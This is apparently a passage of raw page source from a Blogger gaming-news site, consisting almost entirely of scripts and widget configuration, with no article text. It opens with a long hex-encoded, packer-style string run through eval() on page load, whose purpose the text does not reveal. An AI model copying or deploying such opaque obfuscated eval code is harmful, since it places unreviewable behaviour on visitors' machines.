3\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7PwTHvxDANJul9vBn6dZXimMnk-g:1766997911821';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6821538562594365183/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6821538562594365183', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s72-c/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg', 'postImageUrl': 